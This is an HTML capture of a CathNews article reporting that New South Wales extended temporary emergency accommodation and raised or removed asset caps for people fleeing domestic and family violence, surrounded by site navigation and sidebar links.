            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864 has-dropdown"><a href="https://cathnews.com/jobs2/">Jobs</a>
<ul class="submenu">
	<li id="menu-item-54670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54670"><a href="https://cathnews.com/jobs/">View Available Jobs</a></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="http://cathnews.com/user-dashboard/?tab=user-job">Post a new job</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://cathnews.com/user-dashboard/">Employer Dashboard</a></li>
</ul>
</li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://cathnews.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CathNews." href="https://cathnews.com" class="home" ><span property="name">CathNews</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://cathnews.com/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Family Violence Category archives." href="https://cathnews.com/category/family-violence/" class="taxonomy category" ><span property="name">Family Violence</span></a><meta property="position" content="3"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Family violence victims get greater access to accommodation </span><meta property="url" content="https://cathnews.com/2023/07/12/family-violence-victims-get-greater-access-to-accommodation/"><meta property="position" content="4"></span></nav>
			</div>			
		</div>    


    <div class="papr-container">
                                    <!-- Banner starts -->
<section class="banner__single-post bg-grey-light-three banner-single-2 banner__standard">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="post-title-wrapper">
                    <div class="btn-group">
                                                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/family-violence/">Family Violence</a>
                            <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/housing/">Housing</a>
                            <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/new-south-wales/">New South Wales</a>
                                                        </div>
                    <h1 class="m-t-xs-20 m-b-xs-0 axil-post-title hover-line">Family violence victims get greater access to accommodation </h1>
                            <div class="post-metas banner-post-metas m-t-xs-20">
            <ul class="axil-post-meta list-inline">
                                                    <li><i class="dot">.</i> <span class="published updated">12 July 2023</span></li>
                                                                                            </ul>
        </div>
                        </div>
            </div>
            <div class="col-lg-6">
                              
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2023/07/0712minn-ChrisMinns-Facebook-ChrisMinns.jpg" alt="">  
                   </div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</section>
<!-- End of .banner -->
<!-- post-details starts -->
<div class="post-single-wrapper p-t-xs-60">
    <div class="container">
                <div class="row">
                        <div class="col-xl-8 axil-main">
                <article class="post-details">
                    
<figure class="wp-block-image alignfull size-full"><img fetchpriority="high" decoding="async" width="461" height="233" src="https://cathnews.com/wp-content/uploads/2023/07/0712minn-ChrisMinns-Facebook-ChrisMinns.jpg" alt="" class="wp-image-18425" srcset="https://cathnews.com/wp-content/uploads/2023/07/0712minn-ChrisMinns-Facebook-ChrisMinns.jpg 461w, https://cathnews.com/wp-content/uploads/2023/07/0712minn-ChrisMinns-Facebook-ChrisMinns-297x150.jpg 297w" sizes="(max-width: 461px) 100vw, 461px" /><figcaption class="wp-element-caption">Chris Minns (Facebook/Chris Minns)</figcaption></figure>



<p>Those seeking emergency accommodation in New South Wales will now have greater access and a higher asset threshold to qualify, the Minns Government announced. Source: <em>Yahoo News</em>. </p>



<p>The number of days’ stay on offer has been raised to a week, up from two days, while people’s housing needs are assessed.&nbsp;</p>



<p>The temporary accommodation asset cap will also be raised from $1000 to $5000 and be removed altogether for those fleeing domestic or family violence.</p>



<p>Premier Chris Minns said everyone in NSW should have access to safe and secure housing.</p>



<p>“I don’t want to see a situation where a woman fleeing domestic and family violence has to pick up and leave every two days,” he said.</p>



<p>“This is an important change for people in some of the most vulnerable situations.”</p>



<p>Joanna Quilty, head of peak body the NSW Council of Social Services, said five days was obviously better than two and welcomed removing barriers to temporary accommodation, particularly for women fleeing violence.</p>



<p>“But when temporary accommodation itself is in short supply, not to mention the desperate lack of affordable rentals and a chronic under-supply of social housing, clearly a whole suite of measures is required to tackle this insidious crisis,” she said.</p>



<p>Skyrocketing rents across Sydney and most of Australia are expected to push more people into housing stress and potentially force them into living situations such as a vehicle or a friend’s couch.</p>



<p>Newly appointed NSW Rental Commissioner Trina Jones on Tuesday said she would advocate for more social housing but stopped short of committing to a rental freeze, which has been strongly advocated by the Greens.</p>



<p>FULL STORY</p>



<p><a href="https://au.lifestyle.yahoo.com/greater-access-accommodation-dv-victims-173000436.html" data-type="URL" data-id="https://au.lifestyle.yahoo.com/greater-access-accommodation-dv-victims-173000436.html" target="_blank" rel="noreferrer noopener">Greater access to accommodation for DV victims in NSW</a> (By Duncan Murray, <em>AAP </em>via <em>Yahoo News</em>) </p>
                </article>
                                                                                <a href="https://cathnews.com/2023/07/12/government-to-take-nations-pulse-amid-rising-economic-stress/" rel="next"></a><a href="https://cathnews.com/2023/07/12/donating-here-helps-empower-vulnerable-women-there/" rel="prev"></a>        <div class="row  post-navigation-wrapper m-b-xs-60">
                            <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation" style="background-image: url(https://cathnews.com/wp-content/uploads/2023/07/0712mora-Lay-missionary-Maria-Jose-Morales-providing-life-changing-opportunities-to-women-in-Meki-Ethiopia.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2023/07/12/donating-here-helps-empower-vulnerable-women-there/" class="prev-post">
                                <i class="feather icon-chevron-left"></i>Previous Post                            </a>
                            <h3>
                                <a href="https://cathnews.com/2023/07/12/donating-here-helps-empower-vulnerable-women-there/">Donating here helps empower vulnerable women there</a>
                            </h3>
                        </div>
                    </div>
                </div>
                                        <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation text-right" style="background-image: url(https://cathnews.com/wp-content/uploads/2022/10/0524chal-Jim_Chalmers-ABC_News_Matt_Roberts_45456artthumb.png)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2023/07/12/government-to-take-nations-pulse-amid-rising-economic-stress/" class="next-post">
                                Next Post<i class="feather icon-chevron-right"></i>
                            </a>
                            <h3>
                                <a href="https://cathnews.com/2023/07/12/government-to-take-nations-pulse-amid-rising-economic-stress/">Government to take nation’s pulse amid rising economic stress</a>
                            </h3>
                        </div>
                    </div>
                </div>
                    </div>

    
            </div>
            <div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				<div id="block-18" class="widget widget_block widget_media_image widgets-sidebar">
<figure class="wp-block-image size-full"><a href="https://cathnews.com/jobs/"><img decoding="async" width="360" height="90" src="http://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png" alt="" class="wp-image-4472" srcset="https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png 360w, https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02-300x75.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure>
</div><div id="adrotate_widgets-4" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-490"><a class="gofollow" data-track="NDkwLDAsNjA=" href="https://archdiocesanministries.org.au/lent-resource/" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/TJH_Upper-sidebar-website-360-248.png" /></a></div></div><div id="adrotate_widgets-8" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-407"><a href="https://cathnews.com/jobs" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/04/cathnews-jobs-2025-website-side.gif" /></a></div></div>
            <div id="axil-tabbed-recent-widget-1" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/23/profoundly-sorry-pm-leads-tributes-to-australian-jews/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0123albo-AnthonyAlbanese-memorial-ABC-News-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0123albo-AnthonyAlbanese-memorial-ABC-News-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0123albo-AnthonyAlbanese-memorial-ABC-News-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/memorial/"><span
                                                                        class="el-rt-cat style_2">Memorial<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/23/profoundly-sorry-pm-leads-tributes-to-australian-jews/">‘Profoundly sorry’: PM leads tributes to Australian Jews</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/23/australia-day-carries-different-meanings-for-people/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0123nats-NSW-AICC-Artwork-displayed-at-the-2025-NATSICC-Assembly-ACBC-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0123nats-NSW-AICC-Artwork-displayed-at-the-2025-NATSICC-Assembly-ACBC-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0123nats-NSW-AICC-Artwork-displayed-at-the-2025-NATSICC-Assembly-ACBC-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/first-nations/"><span
                                                                        class="el-rt-cat style_2">First Nations<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/23/australia-day-carries-different-meanings-for-people/">Australia Day carries different meanings for people</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/23/oecd-calls-on-australia-to-raise-gst-increase-affordable-housing/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2024/12/1204hous-house-frame-housing-Bigtock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2024/12/1204hous-house-frame-housing-Bigtock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2024/12/1204hous-house-frame-housing-Bigtock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/economy/"><span
                                                                        class="el-rt-cat style_2">Economy<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/23/oecd-calls-on-australia-to-raise-gst-increase-affordable-housing/">OECD calls on Australia to raise GST, increase affordable housing </a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/23/pope-to-catholic-media-amplify-voices-for-reconciliation-disarm-hearts/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2025/10/1001pope-Pope-Leo-answers-reporters-questions-outside-Villa-Barberini-yesterday-VaticanMedia-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2025/10/1001pope-Pope-Leo-answers-reporters-questions-outside-Villa-Barberini-yesterday-VaticanMedia-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2025/10/1001pope-Pope-Leo-answers-reporters-questions-outside-Villa-Barberini-yesterday-VaticanMedia-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/media/"><span
                                                                        class="el-rt-cat style_2">Media<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/pope-leo-xiv/"><span
                                                                        class="el-rt-cat style_2">Pope Leo XIV<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/23/pope-to-catholic-media-amplify-voices-for-reconciliation-disarm-hearts/">Pope to Catholic media: Amplify voices for reconciliation, disarm hearts</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/23/profoundly-sorry-pm-leads-tributes-to-australian-jews/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0123albo-AnthonyAlbanese-memorial-ABC-News-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0123albo-AnthonyAlbanese-memorial-ABC-News-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0123albo-AnthonyAlbanese-memorial-ABC-News-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/memorial/"><span
                                                                        class="el-rt-cat style_2">Memorial<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/23/profoundly-sorry-pm-leads-tributes-to-australian-jews/">‘Profoundly sorry’: PM leads tributes to Australian Jews</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/world/"><span
                                                                        class="el-rt-cat style_2">World<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/">Nicaragua president calls Church a dictatorship</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/refugees/"><span
                                                                        class="el-rt-cat style_2">Refugees<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/">Mentoring program to offer refugee families support</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/">Dioceses look to Ireland to fill gaps in regional schools</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/legal-matters/"><span
                                                                        class="el-rt-cat style_2">Legal Matters<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/">Court upholds ruling against Catholic Church over paedophile priest</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/laity/"><span
                                                                        class="el-rt-cat style_2">Laity<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/">Lay Salvatorians celebrate Vatican recognition</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/">Australia &#8216;falling behind&#8217; on religious freedom</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Good-Sams-Ministerial-Women-etchings-461-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/art/"><span
                                                                        class="el-rt-cat style_2">Art<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/">Reimagining Ministerial Women for the 21st century</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="block-20" class="widget widget_block widgets-sidebar"><h3 style="font-size: 2.1rem; text-align: center;margin: 20px 0 10px;">Newsletter Signup</h3>
<div class="l-center-container">
<div>
<div class="sc-bdVaJa iIDDUy">
<div><form id="subForm" class="js-cm-form" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E648D38AC1384F1146EF0CD3267475C1CD5C69473975F715E00C642FECF2125169844A645E54864DB727C5258EF1B9B46">
<div class="sc-jzJRlG bMslyb">
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Name <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldName" class="sc-iwsKbI iMsgpL" maxlength="200" name="cm-name" required="" type="text" aria-label="Name"></div>
</div>
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Email <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldEmail" class="js-cm-email-input" maxlength="200" name="email" required="" type="email"></div>
</div>
</div>
<button class="js-cm-submit-button sc-jKJlTe jHkwuK" type="submit">Subscribe</button>

</form></div>
</div>
</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="05446871133f40e4c23057e3-text/javascript"></script>
<script type="05446871133f40e4c23057e3-text/javascript">
	WebFont.load({
		google: {
